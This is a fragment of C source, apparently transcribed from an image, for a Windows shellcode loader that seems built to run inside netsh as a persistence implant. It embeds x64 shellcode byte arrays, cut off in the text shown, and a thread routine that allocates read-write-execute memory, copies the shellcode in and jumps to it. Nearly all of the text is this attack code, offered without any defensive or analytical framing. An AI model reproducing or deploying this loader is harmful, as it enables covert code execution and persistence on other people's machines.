 7 #include <stdio.h>
8 #include <windows.h> // only required if you want to pop calc
9
10 #ifdef _M_X64
11 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
12 #else
13 unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc0\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x21\xa2\xab\x85\
14 #endif
15
16 // Start a seperate thread so netsh remains usefull. Loosely copied from https://gist.github.com/securitytube/c95634
17 DWORD WINAPI ThreadFunction(LPVOID lpParameter)
18 {
19 LPVOID newMemory;
20 HANDLE currentProcess;
21 SIZE_T bytesWritten;
22 BOOL didWeCopy = FALSE;
23 // Get the current process handle
24 currentProcess = GetCurrentProcess();
25 // Allocate memory with Read+Write+Execute permissions
26 newMemory = VirtualAllocEx(currentProcess, NULL, sizeof(buf), MEM_COMMIT, PAGE_EXECUTE_READWRITE);
27 if (newMemory == NULL)
28 return -1;
29 // Copy the shellcode into the memory we just created
30 didWeCopy = WriteProcessMemory(currentProcess, newMemory, (LPCVOID)&buf, sizeof(buf), &bytesWritten);
31 if (!didWeCopy)
32 return -2;
33 // Yay! Let's run our shellcode!
34 ((void(*)())newMemory)();
35 return 1;